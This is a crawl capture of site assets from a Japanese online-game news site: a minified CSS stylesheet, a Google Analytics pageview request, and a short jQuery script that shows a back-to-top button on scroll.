.excerpt:nth-last-child(2){display:none}}@media screen and (max-width:550px){.sbutton{float:right}.f-widget,.widgets-num-4 .f-widget{width:100%;margin-right:0}.related-posts li{width:100%}}@media screen and (max-width:480px){.site-header h1{text-align:center}.site-header h1 span{display:block}#navigation{border-bottom:0}#navigation{margin-top:0;margin-bottom:0}.related-posts .latestPost{width:100%;float:left!important;max-width:100%}.related-posts .relatepostli4{padding-bottom:15px;border-bottom:1px solid #ccc;margin-bottom:11px}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{width:100%;margin-right:0}.copyrights{text-align:center}#cancel-comment-reply-link{margin-bottom:0;margin-top:-43px}.carousel .excerpt{width:31.8%}.carousel .excerpt:nth-last-child(4){margin-right:0}.carousel .excerpt:nth-last-child(3){display:none}.foot-logo{margin-top:10px}}@media screen and (max-width:400px){.copyrights{padding-top:36px}#copyright-note{display:block;width:100%;float:left}#copyright-note span{width:100%;text-align:center}#copyright-note span a{display:block;width:100%;clear:both;text-align:center}article header{overflow:hidden}}@media screen and (max-width:340px){#page,.main-container{max-width:100%;box-shadow:none}.latestPost{float:none;width:100% !important}#featured-thumbnail{width:100%;max-width:100%;margin-bottom:10px}article header{clear:both}.latest-cat-post #featured-thumbnail{width:100%;max-width:100%}.latest-cat-post #featured-thumbnail .featured-thumbnail{float:none}#navigation li{display:block;float:none;width:100%}#navigation li a{border-bottom:1px solid #576979}}.side-bnr{clear:both;text-align:center}.side-ads-300px{clear:both;width:300px;margin:0 auto}.side-ads-300px:after{clear:both;display:block;content:""}.side-ads-300px.side-ads-top .adsbygoogle{margin:-20px 0 0;padding:0}.side-ads-300px.end .adsbygoogle{margin:20px 0 !important;padding:0}.side-foot-ads{clear:both;margin:0 0 24px}.side-foot-ads .side-ads-300x600px{display:block;margin:0 auto}.side-foot-ads .side-ads-300px{display:none}@media screen and (max-width:720px){.side-foot-ads .side-ads-300x600px{display:none}.side-foot-ads .side-ads-300px{display:block}.side-foot-ads .side-ads-300px .adsbygoogle{margin:0 !important}}.side-new-arrival{clear:both;width:300px;margin:0 auto !important}.side-new-arrival li{margin:0 0 10px;padding:0;list-style:none;text-align:center}.cnts-ads-responsive{clear:both;display:block;width:100%;margin:0 auto 1.5em auto;text-align:center}.cnts-ads-responsive:after{clear:both;display:block;content:""}.cnts-ads-300px{display:none}.cnts-ads-336px{clear:both;display:block;width:336px;height:280px;margin:0 auto}@media screen and (max-width:320px){.cnts-ads-300px{clear:both;display:block;width:300px;height:250px;margin:0 auto}.cnts-ads-336px{display:none}}.box-header-recommend{clear:both;max-width:940px;margin:20px auto 0 auto;border:1px solid #ddd;background:#f5f5f5}.box-header-recommend:after{clear:both;display:block;content:""}.box-header-recommend .bnr{width:440px;margin:0 0 10px}@media screen and (max-width:1000px){.box-header-recommend{max-width:96%}}.box-header-recommend .inner{padding:15px 20px 10px}@media screen and (max-width:640px){.box-header-recommend .inner{padding:12px 10px 8px}}.box-header-recommend h2{color:#000;font-size:1.8rem}.list-header-recommend{margin:0 auto;padding:0}.list-header-recommend li{display:block;float:left;width:170px;margin:0 12px 10px 0;font-size:1.3rem;line-height:1.2em}.list-header-recommend li span{display:none}.list-header-recommend li:last-child{margin:0 0 10px}.list-header-recommend li img{max-width:100%;margin:0 0 2px}@media screen and (max-width:960px){.list-header-recommend li{width:18%;font-size:1.1rem}}@media screen and (max-width:640px){.list-header-recommend li{width:31%;margin:0 6px 8px 0}.list-header-recommend li:nth-child(4){clear:both;margin:0 6px 8px 16%}.list-header-recommend li:nth-child(5){margin:0 0 8px}}.box-movie{position:relative;clear:both;height:0;margin:0 0 1em;padding:30px 0 56.25%;overflow:hidden}.box-movie iframe{position:absolute;left:0;top:0;width:100%;height:100%;border:none}.post header h1{clear:both;margin:0 0 16px;padding:14px 0 12px !important;background:0 0;border-top:8px solid #24b5f4;border-bottom:4px solid #ccc;color:#000;font-size:3.4rem;font-weight:700}.post header h1 span{display:block;margin:8px 0 0;color:#da3c48;font-size:1.7rem;line-height:1.3em}.page-template-default .post header h1{clear:both;margin:0 0 16px;padding:0 !important;background:0 0;border:none !important;color:#000;font-size:3.4rem;font-weight:700}@media screen and (max-width:480px){.post header h1{font-size:2.4rem}.post header h1 span{font-size:1.4rem}}.post p{margin:0 0 14px;font-size:1.6rem;line-height:1.8em}.post ol{clear:both;margin:0 0 1em .5em;padding:0;counter-reset:li;list-style:none}.post ol>li{position:relative;min-height:1.6em;margin-bottom:.7em;padding-left:2em;line-height:1.6em}.post ol>li:before{content:counter(li) "";counter-increment:li;position:absolute;left:0;width:1.6em;height:1.6em;background:#38b7ee;border-radius:50px;color:#fff;font-weight:700;line-height:1.6;text-align:center}.post .visual{clear:both;padding:0 0 16px;text-align:center}.post .visual:after{clear:both;display:block;content:""}.post .visual img{max-width:100% !important}.post-single-content h2,.page-template-default .post h2{clear:both;margin:40px 0 20px;padding:12px 6px !important;background:#24b5f4;border:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#fff;font-size:2.4rem;font-weight:700}.post-single-content h3,.page-template-default .post h3{clear:both;margin:24px 0 14px;padding:12px 6px;background:#f5f5f5;border:none;border-left:6px solid #24b5f4;color:#000;font-size:2rem;font-weight:700}.post-single-content h4,.page-template-default .post h4{clear:both;margin:24px 0 14px;padding:0 0 2px;background:0 0;border:none;border-bottom:1px solid #24b5f4;color:#000;font-size:1.8rem;font-weight:700}h1.postsby{clear:both;margin:0 0 14px;padding:12px 6px !important;background:#24b5f4;border:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#fff;font-size:2.4rem;font-weight:700}.sidebar h3,.widget-title{clear:both;margin:0 !important;padding:6px 0 12px !important;background:0 0;border-top:5px solid #24b5f4;color:#000;font-size:2.1rem;font-weight:700;line-height:1.3em}#breadcrumb{clear:both;max-width:940px;margin:16px auto 0 auto;font-size:1.2rem;line-height:1.3em}#breadcrumb:after{clear:both;display:block;content:""}@media screen and (max-width:1000px){#breadcrumb{max-width:96%}}#breadcrumb div{display:inline}.wp-pagenavi{clear:both;margin:0 0 24px}.wp-pagenavi:after{clear:both;display:block;content:""}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #ccc;padding:6px 10px;margin:2px;color:#aaa}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#24b5f4;border:1px solid #24b5f4;color:#fff}.wp-pagenavi span.current{font-weight:700}.list-side-pickup{clear:both;width:300px;margin:0 auto 24px auto;padding:0}.list-side-pickup li{clear:both;margin:0 0 12px;padding:0 0 6px;border-bottom:1px dotted #ddd;font-size:1.3rem;font-weight:700;line-height:1.3em;list-style-type:none}.list-side-pickup li img{display:block;margin:0 0 3px}.list-side-pickup li span{display:block;color:#da3c48;font-size:1.1rem}.side-list-bnr{clear:both;width:300px;margin:0 auto 10px auto}.side-list-bnr:after{clear:both;display:block;content:""}.side-list-bnr li{height:auto;margin:0 0 12px;padding:0 0 6px;border-bottom:1px dotted #ddd;font-size:1.3rem;font-weight:700;line-height:1.3em;list-style-type:none}.side-list-bnr li img{margin:0 0 3px}@media screen and (min-width:480px) and (max-width:720px){.list-side-pickup{width:400px}.side-list-bnr{width:400px}}.related-posts ul li span{display:block;color:#000;font-size:1.2rem}.title-recent{margin:0 0 5px;padding:0;color:#333;font-size:2.5rem;font-weight:700}.title-recent a{display:block;margin:0 0 10px;padding:0 0 5px;color:#333;border-bottom:1px dotted #ddd}.title-recent span{display:block;margin:6px 0;color:#da3c48;font-size:1.5rem;line-height:1.3em}@media screen and (max-width:480px){.title-recent{font-size:2rem}.title-recent span{font-size:1.4rem}}h2.title{margin:0 0 5px;padding:0;color:#333;font-size:2.5rem;font-weight:700}h2.title a{display:block;padding:0 0 5px;color:#333;border-bottom:1px dotted #ddd}h2.title span{display:block;color:#da3c48;font-size:1.5rem;line-height:1.3em}@media screen and (max-width:480px){h2.title{font-size:2rem}h2.title span{font-size:1.4rem}}#btn-fixed{display:none;position:fixed;right:6px;bottom:12px;z-index:9999}#btn-fixed a{display:block;padding:9px 24px 8px 6px;background:#000 url(/assets/img/ico-01.png) no-repeat right center;background-size:18px auto;-moz-background-size:18px auto;-webkit-background-size:18px auto;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;color:#fff;font-size:1.1rem;font-weight:700;line-height:1.3em;opacity:.75}@media screen and (min-width:760px){#btn-fixed a{display:block;padding:16px 28px 14px 8px;background:#000 url(/assets/img/ico-01.png) no-repeat right center;background-size:22px auto;-moz-background-size:22px auto;-webkit-background-size:22px auto;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;color:#fff;font-size:1.4rem;font-weight:700;line-height:1.3em;opacity:.75}}.addtoany_share_save_container,.addtoany_content_bottom{clear:both !important;margin-top:30px !important}.btn-1{position:relative;clear:both;margin:2.1em 1em 2.4em}.btn-1 a{display:block;padding:20px 32px 20px 6px;background:#fb0b17 url(/assets/img/arrow-01.png) no-repeat right center;background-size:32px auto;-moz-background-size:32px auto;-webkit-background-size:32px auto;border:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 -3px #690000 inset;color:#fff !important;font-size:2rem;font-weight:700;line-height:1.3em;text-align:center;text-decoration:none}@media screen and (min-width:540px){.btn-1 a{padding:22px 40px 22px 10px;background:#fb0b17 url(/assets/img/arrow-01.png) no-repeat right center;background-size:40px auto;-moz-background-size:40px auto;-webkit-background-size:40px auto;font-size:2.4rem}}.btn-2{position:relative;clear:both;margin:2.1em 1em 2.4em}.btn-2 a{display:block;padding:20px 32px 20px 6px;background:#3b9 url(/assets/img/arrow-01.png) no-repeat right center;background-size:32px auto;-moz-background-size:32px auto;-webkit-background-size:32px auto;border:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 -3px #690000 inset;color:#fff !important;font-size:2rem;font-weight:700;line-height:1.3em;text-align:center;text-decoration:none}@media screen and (min-width:540px){.btn-2 a{padding:22px 40px 22px 10px;background:#3b9 url(/assets/img/arrow-01.png) no-repeat right center;background-size:40px auto;-moz-background-size:40px auto;-webkit-background-size:40px auto;font-size:2.4rem}}table.default{clear:both;width:100%}table.default th,table.default td{padding:10px;border:1px solid #ddd;line-height:1.4em}table.default th{background:#f5f5f5;font-weight:700;text-align:center}table.default.spec th{width:5em;white-space:nowrap}@media only screen and (max-width:480px){table.default th,table.default td{display:block;width:100%;border-top:none}table.default tr:first-child th{border-top:1px solid #ddd}table.default.spec th,table.default.spec td{display:block;width:100%;border-top:none}table.default.spec tr:first-child th{border-top:1px solid #ddd}}ul.default{margin:0 0 1em;text-align:left}ul.default li{margin:0 0 .5em;padding:0 0 0 20px;background:url(/assets/img/list-bg-01.png) no-repeat left 3px;background-size:16px auto;-moz-background-size:16px auto;-webkit-background-size:16px auto;border:none;line-height:1.4em}ul.default li:last-child{margin:0;border:none}table td ul.default{margin:0 0 .7em}table td ul.default:last-child{margin:0}.blog-ranking{clear:both;margin:0 0 1em;padding:0}.blog-ranking img{width:105px}.blog-ranking-side{clear:both;margin:0 0 1.5em;text-align:right}.blog-ranking-side img{width:160px}.list-recommend{clear:both;margin:0 10px 24px !important}.list-recommend:after{clear:both;display:block;content:""}.list-recommend li{float:left;width:280px}.list-recommend li:nth-child(odd){clear:both;padding:0 20px 20px 0}.list-recommend li:nth-child(even){padding:0 0 20px}.post-summary{clear:both;padding:10px 0;font-size:1.4rem;line-height:1.6em}.label-1{display:inline-block;margin:0 0 3px 5px;padding:2px 4px;background:#d54e21;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#fff;font-weight:700;font-size:1rem;line-height:1.1em;text-align:center;text-decoration:none;vertical-align:middle}.label-2{display:inline-block;margin:0 0 3px 5px;padding:2px 4px;background:#3d68e4;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#fff;font-weight:700;font-size:1rem;line-height:1.1em;text-align:center;text-decoration:none;vertical-align:middle}.label-3{display:inline-block;margin:0 0 3px 5px;padding:2px 4px;background:#3fd118;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#fff;font-weight:700;font-size:1rem;line-height:1.1em;text-align:center;text-decoration:none;vertical-align:middle}.notice{clear:both;margin:2rem 0;padding:10px;background:#f0f0f0;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px}.notice p:last-child{margin:0}.side-related-site{text-align:center}.side-related-site img{width:300px}.box-1{margin:0 0 1em;padding:1em;background:#eaf6fd;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.block-item{clear:both;display:flex;margin:4rem auto;padding:2rem;border:2px solid #e8e8e8;border-radius:4px;box-sizing:border-box}.block-item:after{clear:both;display:block;content:""}.block-item .box-fig{float:left;display:flex;align-items:center;justify-content:center;width:160px;margin:0 2rem 0 0;text-align:center;vertical-align:middle}.block-item .box-fig img{max-width:100%}.block-item .box-txt{float:left;width:calc(100% - 180px);margin:0}.block-item .box-txt .ttl{font-family:"Noto Sans JP",sans-serif;font-size:1.6rem;font-weight:700}.block-item .box-btn{display:flex;flex-wrap:wrap;justify-content:center;width:100%;margin:2rem auto 0 auto;text-align:center}.single_post .block-item .box-btn .btn{margin:0 1.5rem 1rem 0}.single_post .block-item .box-btn .btn:last-child{margin:0 0 1rem}.block-item .box-btn .btn{width:calc((100% - 1.5rem)/2)}.block-item .box-btn.three .btn{width:calc((100% - 3rem)/3)}.block-item .box-btn .btn a{display:block;padding:.8rem;border-radius:.3rem;box-sizing:border-box;color:#fff;font-family:"Noto Sans JP",sans-serif;font-weight:700;text-decoration:none}.block-item .box-btn .btn-amazon a{background:#ffa900}.block-item .box-btn .btn-rakuten a{background:#bf0000}.block-item .box-btn .btn-loft a{background:#ffd300;color:#222}.block-item .box-btn .btn-dell a{background:#007db8}@media (max-width:599px){.block-item{display:block}.block-item .box-fig{float:none;display:block;width:180px;margin:0 auto 1rem auto}.block-item .box-txt{float:none;width:100%}.block-item .box-txt .ttl{text-align:center}.block-item .box-btn{display:block;width:100%}.block-item .box-btn .btn{width:100%}.block-item .box-btn.three .btn{width:100%}#inner-content .block-item .box-btn .btn{margin:0 0 1.5rem}#inner-content .block-item .box-btn .btn:last-child{margin:0}}.fig{text-align:center}.fig img{margin:0 0 5px}.single_post .link-card a{display:block;margin:20px auto 40px auto;color:#000;text-decoration:none}.single_post .link-card a:hover{text-decoration:none;opacity:.7}.link-card-inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:6px;border:3px solid #197bd3;border-radius:6px;box-sizing:border-box}.link-card *{box-sizing:border-box}.link-card-fig{width:40%}.link-card-txt{display:flex;align-items:center;justify-content:center;width:60%;padding:10px 15px;font-size:1.8rem;font-weight:700;line-height:1.6}.c-red{color:red !important}.c-orange{color:#ff821d !important}.c-yellow{color:#fcfe07 !important}.c-green{color:#51c2ab !important}.c-blue{color:#357dcb !important}.c-pink{color:#ea5896 !important}.c-purple{color:#7e53be !important}.c-navy{color:#2c4d76 !important}.c-brown{color:#946243 !important}.c-black{color:#000 !important}.c-gray{color:#777 !important}.c-gray-default{color:#333 !important}.c-white{color:#fff !important}.marker{background:#ff9;font-weight:700}.marker-2{background:#cff}.border-img{border:1px solid #ddd;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.cite{color:#888 !important;font-size:1.2rem !important;line-height:1.5em !important}.mlr10px{margin-left:10px !important;margin-right:10px !important}.plr10px{padding-left:10px !important;padding-right:10px !important}.note{color:#666 !important;font-size:1.3rem !important;line-height:1.5em !important}.fig-r-vlong{float:right;width:24%;margin:0;padding:0 0 .6em .6em;text-align:right}@media (min-width:400px){.fig-r-vlong{width:26%}}@media (min-width:600px){.fig-r-vlong{width:150px}}.fig-r-hlong-default{float:right;width:36%;margin:0;padding:0 0 .6em .6em;text-align:right}@media (min-width:400px){.fig-r-hlong-default{width:30%}}@media (min-width:600px){.fig-r-hlong-default{width:180px}}.fig-r-hlong-large{float:right;width:40%;margin:0;padding:0 0 .6em .6em;text-align:right}@media (min-width:400px){.fig-r-hlong-large{width:36%}}@media (min-width:600px){.fig-r-hlong-large{width:200px}}.fig-l-vlong{float:left;width:24%;margin:0;padding:0 .6em .6em 0;text-align:left}@media (min-width:400px){.fig-l-vlong{width:26%}}@media (min-width:600px){.fig-l-vlong{width:150px}}.fig-l-hlong-default{float:left;width:36%;margin:0;padding:0 .6em .6em 0;text-align:left}@media (min-width:400px){.fig-l-hlong-default{width:30%}}@media (min-width:600px){.fig-l-hlong-default{width:180px}}.fig-l-hlong-large{float:left;width:40%;margin:0;padding:0 .6em .6em 0;text-align:left}@media (min-width:400px){.fig-l-hlong-large{width:36%}}@media (min-width:600px){.fig-l-hlong-large{width:200px}}.clear{clear:both!important}.clear-none{clear:none!important}.cf:after{clear:both;display:block;content:""}.fl{float:left}.fr{float:right}.disp-block{display:block}.disp-inline{display:inline}.disp-inline-block{display:inline-block}.b{font-weight:700!important}.i{font-style:italic !important}.n{font-weight:400!important}.c{text-align:center!important}.r{text-align:right!important}.l{text-align:left!important}.m{vertical-align:middle!important}.t{vertical-align:top!important}.bgnone{background:none!important}.bdnone{border:none!important}.bdbnone{border-bottom:none!important}.hanging{padding-left:1em!important;text-indent:-1em!important}.underline{text-decoration:underline!important}.nowrap{white-space:nowrap!important}.w1{width:1%!important}.w2{width:2%!important}.w3{width:3%!important}.w4{width:4%!important}.w5{width:5%!important}.w6{width:6%!important}.w7{width:7%!important}.w8{width:8%!important}.w9{width:9%!important}.w10{width:10%!important}.w11{width:11%!important}.w12{width:12%!important}.w13{width:13%!important}.w14{width:14%!important}.w15{width:15%!important}.w16{width:16%!important}.w17{width:17%!important}.w18{width:18%!important}.w19{width:19%!important}.w20{width:20%!important}.w21{width:21%!important}.w22{width:22%!important}.w23{width:23%!important}.w24{width:24%!important}.w25{width:25%!important}.w26{width:26%!important}.w27{width:27%!important}.w28{width:28%!important}.w29{width:29%!important}.w30{width:30%!important}.w31{width:31%!important}.w32{width:32%!important}.w33{width:33%!important}.w34{width:34%!important}.w35{width:35%!important}.w36{width:36%!important}.w37{width:37%!important}.w38{width:38%!important}.w39{width:39%!important}.w40{width:40%!important}.w41{width:41%!important}.w42{width:42%!important}.w43{width:43%!important}.w44{width:44%!important}.w45{width:45%!important}.w46{width:46%!important}.w47{width:47%!important}.w48{width:48%!important}.w49{width:49%!important}.w50{width:50%!important}.w51{width:51%!important}.w52{width:52%!important}.w53{width:53%!important}.w54{width:54%!important}.w55{width:55%!important}.w56{width:56%!important}.w57{width:57%!important}.w58{width:58%!important}.w59{width:59%!important}.w60{width:60%!important}.w61{width:61%!important}.w62{width:62%!important}.w63{width:63%!important}.w64{width:64%!important}.w65{width:65%!important}.w66{width:66%!important}.w67{width:67%!important}.w68{width:68%!important}.w69{width:69%!important}.w70{width:70%!important}.w71{width:71%!important}.w72{width:72%!important}.w73{width:73%!important}.w74{width:74%!important}.w75{width:75%!important}.w76{width:76%!important}.w77{width:77%!important}.w78{width:78%!important}.w79{width:79%!important}.w80{width:80%!important}.w81{width:81%!important}.w82{width:82%!important}.w83{width:83%!important}.w84{width:84%!important}.w85{width:85%!important}.w86{width:86%!important}.w87{width:87%!important}.w88{width:88%!important}.w89{width:89%!important}.w90{width:90%!important}.w91{width:91%!important}.w92{width:92%!important}.w93{width:93%!important}.w94{width:94%!important}.w95{width:95%!important}.w96{width:96%!important}.w97{width:97%!important}.w98{width:98%!important}.w99{width:99%!important}.w100{max-width:100%!important}.w1em{width:1em!important}.w2em{width:2em!important}.w3em{width:3em!important}.w4em{width:4em!important}.w5em{width:5em!important}.w6em{width:6em!important}.w7em{width:7em!important}.w8em{width:8em!important}.w9em{width:9em!important}.w10em{width:10em!important}.w11em{width:11em!important}.w12em{width:12em!important}.w13em{width:13em!important}.w14em{width:14em!important}.w15em{width:15em!important}.w16em{width:16em!important}.w1px{width:1px!important}.w2px{width:2px!important}.w3px{width:3px!important}.w4px{width:4px!important}.w5px{width:5px!important}.w6px{width:6px!important}.w7px{width:7px!important}.w8px{width:8px!important}.w9px{width:9px!important}.w10px{width:10px!important}.w11px{width:11px!important}.w12px{width:12px!important}.w13px{width:13px!important}.w14px{width:14px!important}.w15px{width:15px!important}.w16px{width:16px!important}.w17px{width:17px!important}.w18px{width:18px!important}.w19px{width:19px!important}.w20px{width:20px!important}.w21px{width:21px!important}.w22px{width:22px!important}.w23px{width:23px!important}.w24px{width:24px!important}.w25px{width:25px!important}.w26px{width:26px!important}.w27px{width:27px!important}.w28px{width:28px!important}.w29px{width:29px!important}.w30px{width:30px!important}.w32px{width:32px!important}.w36px{width:36px!important}.w40px{width:40px!important}.w48px{width:48px!important}.w50px{width:50px!important}.w60px{width:60px!important}.w64px{width:64px!important}.w70px{width:70px!important}.w80px{width:80px!important}.w90px{width:90px!important}.w96px{width:96px!important}.w100px{width:100px!important}.w110px{width:110px!important}.w120px{width:120px!important}.w128px{width:128px!important}.w130px{width:130px!important}.w140px{width:140px!important}.w150px{width:150px!important}.w160px{width:160px!important}.w170px{width:170px!important}.w180px{width:180px!important}.w190px{width:190px!important}.w200px{width:200px!important}.w210px{width:210px!important}.w220px{width:220px!important}.w230px{width:230px!important}.w240px{width:240px!important}.w250px{width:250px!important}.w260px{width:260px!important}.w270px{width:270px!important}.w280px{width:280px!important}.w290px{width:290px!important}.w300px{width:300px!important}.w320px{width:320px!important}.w360px{width:360px!important}.w400px{width:400px!important}.w420px{width:420px!important}.w480px{width:480px!important}.w500px{width:500px!important}.w600px{width:600px!important}.w640px{width:640px!important}.h10px{height:10px!important}.h12px{height:12px!important}.h16px{height:16px!important}.h18px{height:18px!important}.h20px{height:20px!important}.h40px{height:40px!important}.mauto{margin-left:auto!important;margin-right:auto!important}.mb0{margin-bottom:0!important}.mb01{margin-bottom:.1em!important}.mb02{margin-bottom:.2em!important}.mb03{margin-bottom:.3em!important}.mb04{margin-bottom:.4em!important}.mb05{margin-bottom:.5em!important}.mb06{margin-bottom:.6em!important}.mb07{margin-bottom:.7em!important}.mb08{margin-bottom:.8em!important}.mb09{margin-bottom:.9em!important}.mb1{margin-bottom:1em!important}.mb12{margin-bottom:1.2em!important}.mb15{margin-bottom:1.5em!important}.mb2{margin-bottom:2em!important}.mb3{margin-bottom:3em!important}.mt0{margin-top:0!important}.mt01{margin-top:.1em!important}.mt02{margin-top:.2em!important}.mt03{margin-top:.3em!important}.mt04{margin-top:.4em!important}.mt05{margin-top:.5em!important}.mt06{margin-top:.6em!important}.mt07{margin-top:.7em!important}.mt08{margin-top:.8em!important}.mt09{margin-top:.9em!important}.mt1{margin-top:1em!important}.mt12{margin-top:1.2em!important}.mt15{margin-top:1.5em!important}.mt2{margin-top:2em!important}.ml0{margin-left:0!important}.ml01{margin-left:.1em!important}.ml02{margin-left:.2em!important}.ml03{margin-left:.3em!important}.ml04{margin-left:.4em!important}.ml05{margin-left:.5em!important}.ml06{margin-left:.6em!important}.ml07{margin-left:.7em!important}.ml08{margin-left:.8em!important}.ml09{margin-left:.9em!important}.ml1{margin-left:1em!important}.ml15{margin-left:1.5em!important}.ml2{margin-left:2em!important}.mr0{margin-right:0!important}.mr01{margin-right:.1em!important}.mr02{margin-right:.2em!important}.mr03{margin-right:.3em!important}.mr04{margin-right:.4em!important}.mr05{margin-right:.5em!important}.mr06{margin-right:.6em!important}.mr07{margin-right:.7em!important}.mr08{margin-right:.8em!important}.mr09{margin-right:.9em!important}.mr1{margin-right:1em!important}.mr15{margin-right:1.5em!important}.mr2{margin-right:2em!important}.pb0{padding-bottom:0!important}.pb01{padding-bottom:.1em!important}.pb02{padding-bottom:.2em!important}.pb03{padding-bottom:.3em!important}.pb04{padding-bottom:.4em!important}.pb05{padding-bottom:.5em!important}.pb06{padding-bottom:.6em!important}.pb07{padding-bottom:.7em!important}.pb08{padding-bottom:.8em!important}.pb09{padding-bottom:.9em!important}.pb1{padding-bottom:1em!important}.pb15{padding-bottom:1.5em!important}.pb2{padding-bottom:2em!important}.pt0{padding-top:0!important}.pt01{padding-top:.1em!important}.pt02{padding-top:.2em!important}.pt03{padding-top:.3em!important}.pt04{padding-top:.4em!important}.pt05{padding-top:.5em!important}.pt06{padding-top:.6em!important}.pt07{padding-top:.7em!important}.pt08{padding-top:.8em!important}.pt09{padding-top:.9em!important}.pt1{padding-top:1em!important}.pt15{padding-top:1.5em!important}.pt2{padding-top:2em!important}.pl0{padding-left:0!important}.pl01{padding-left:.1em!important}.pl02{padding-left:.2em!important}.pl03{padding-left:.3em!important}.pl04{padding-left:.4em!important}.pl05{padding-left:.5em!important}.pl06{padding-left:.6em!important}.pl07{padding-left:.7em!important}.pl08{padding-left:.8em!important}.pl09{padding-left:.9em!important}.pl1{padding-left:1em!important}.pl15{padding-left:1.5em!important}.pl2{padding-left:2em!important}.pr0{padding-right:0!important}.pr01{padding-right:.1em!important}.pr02{padding-right:.2em!important}.pr03{padding-right:.3em!important}.pr04{padding-right:.4em!important}.pr05{padding-right:.5em!important}.pr06{padding-right:.6em!important}.pr07{padding-right:.7em!important}.pr08{padding-right:.8em!important}.pr09{padding-right:.9em!important}.pr1{padding-right:1em!important}.pr15{padding-right:1.5em!important}.pr2{padding-right:2em!important}.fs05{font-size:.5rem!important}.fs06{font-size:.6rem!important}.fs07{font-size:.7rem!important}.fs08{font-size:.8rem!important}.fs09{font-size:.9rem!important}.fs10{font-size:1rem!important}.fs11{font-size:1.1rem!important}.fs12{font-size:1.2rem!important}.fs13{font-size:1.3rem!important}.fs14{font-size:1.4rem!important}.fs15{font-size:1.5rem!important}.fs16{font-size:1.6rem!important}.fs17{font-size:1.7rem!important}.fs18{font-size:1.8rem!important}.fs19{font-size:1.9rem!important}.fs20{font-size:2rem!important}.fs21{font-size:2.1rem!important}.fs24{font-size:2.4rem!important}.lh10{line-height:1!important}.lh11{line-height:1.1em!important}.lh12{line-height:1.2em!important}.lh13{line-height:1.3em!important}.lh14{line-height:1.4em!important}.lh15{line-height:1.5em!important}.lh16{line-height:1.6em!important}.lh17{line-height:1.7em!important}.lh18{line-height:1.8em!important}.lh19{line-height:1.9em!important}.lh2{line-height:2em!important}.ls-1{letter-spacing:-1px!important}.no-style{margin:0;padding:0;background:none!important;background-image:none!important;border:none!important;color:#333;font-size:14px;font-weight:400;line-height:1}
a:hover,.menu .current-menu-item>a,.menu .current-menu-item,.current-menu-ancestor>a.sf-with-ul,.current-menu-ancestor,footer .textwidget a,.single_post a,#commentform a,.copyrights a:hover,a,footer .widget li a:hover,.menu>li:hover>a,.single_post .post-info a,.post-info a,.readMore a,.reply a,.fn a,.carousel a:hover,.single_post .related-posts a:hover,.sidebar.c-4-12 .textwidget a,footer .textwidget a,.sidebar.c-4-12 a:hover,.title a:hover,.trending-articles li a:hover{color:#38b7ee}.nav-previous a,.nav-next a,.sub-menu,#commentform input#submit,.tagcloud a,#tabber ul.tabs li a.selected,.featured-cat,.mts-subscribe input[type=submit],.pagination a,.widget .wpt_widget_content #tags-tab-content ul li a,.latestPost-review-wrapper,.pagination .dots,.primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a,#wpmm-megamenu .review-total-only{background:#38b7ee;color:#fff}.header-button{background:#38b7ee}#logo a{color:##555}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1190048577&t=pageview&_s=1&dl=https%3A%2F%2Fonlinegamenavi.com%2Ftag%2Fwargaming-net%2F&ul=en-us%40posix&dt=Wargaming.net%20%7C%20%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%B2%E3%83%BC%E3%83%A0%E3%81%AE%E3%81%BE%E3%81%A8%E3%82%81%E6%83%85%E5%A0%B1%E3%82%B5%E3%82%A4%E3%83%88%E3%80%8C%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%B2%E3%83%BC%E3%83%A0%E3%83%8A%E3%83%93%E3%80%8D&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=378709982&gjid=1354850305&cid=1355758464.1768851421&tid=UA-101849410-1&_gid=924995272.1768851421&_r=1&_slc=1&z=1583009172
body_size: -451
content:
2,cG-MD6KZP2YS2

--- FILE ---
content_type: application/javascript
request_url: https://onlinegamenavi.com/assets/js/common.js
body_size: 804
content:
/*
jQuery(function($) {
$.fn.extend({
	randomdisplay : function(num) {
		return this.each(function() {
			var chn = $(this).children().hide().length;
			for(var i = 0; i < num && i < chn; i++) {
				var r = parseInt(Math.random() * (chn - i)) + i;
			$(this).children().eq(r).show().prependTo($(this));
			}
		});
	}
});
$(function(){
	$("[randomdisplay]").each(function() {
	$(this).randomdisplay($(this).attr("randomdisplay"));
	});
});
});
*/
(function($) {
    $(window).scroll(function() {
        var h = $(this).scrollTop();
        if (h > 400) {
            $('#btn-fixed').fadeIn();
        } else {
            $('#btn-fixed').fadeOut();
        };
    });
})(jQuery);

/*
$(function(){
$('.list-header-recommend li').hide();
var items = $('.list-header-recommend li').get().sort(function() {
    return Math.round(Math.random()) - 0.5;
}).slice(0, 5);
$(items).show();
});
*/
